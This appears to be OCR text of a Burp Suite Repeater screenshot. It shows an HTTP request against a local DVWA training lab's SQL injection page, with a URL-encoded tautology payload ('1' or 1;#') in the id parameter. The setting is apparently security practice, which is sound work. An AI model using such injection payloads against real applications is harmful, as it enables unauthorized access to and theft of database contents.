 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer De
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=%31%27%20%6f%72%20%31%3b%23&submit=submit
HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate, br
5 Connection: keep-alive
6 Cookie: security=low
7
8